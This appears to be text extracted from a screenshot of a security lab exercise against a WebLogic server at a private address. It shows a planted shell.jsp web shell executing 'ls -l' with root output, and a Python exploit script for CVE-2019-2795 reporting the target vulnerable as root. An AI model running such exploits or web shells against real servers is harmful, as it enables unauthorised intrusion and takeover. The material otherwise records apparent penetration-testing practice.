 192.168.246.132:7001/_async/she
新标签页
192.168.246.132:7001/_async/shell.jsp?cmd=ls -l
常用网站 姿势 论坛 加密解密 其他 大佬博客 Spring
total 44
drwxr-x--- 2 root root 4096 May 16  2016 autodeploy
drwxr-x--- 5 root root 4096 May 16  2016 bin
drwxr-x--- 1 root root 4096 Apr 29 03:17 config
drwxr-x--- 2 root root 4096 May 16  2016 console-ext
-rw-r----- 1 root root  462 May 16  2016 fileRealm.properties
drwxr-x--- 2 root root 4096 May 16  2016 init-info
drwxr-x--- 2 root root 4096 May 16  2016 lib
drwxr-x--- 2 root root 4096 May 16  2016 security
drwxr-x--- 1 root root 4096 May 16  2016 servers
-rwxr-x--- 1 root root  273 May 16  2016 startWebLogic.sh
命令提示符
D:\Equipment\Python\Code>python cve-2019-2795.py http://192.168.246.132:7001/
> check http://192.168.246.132:7001/_async/AsyncResponseService
[*] 发送poc成功
[*] http://192.168.246.132:7001/ is vulnerable.  The current user permission is == root ==
D:\Equipment\Python\Code>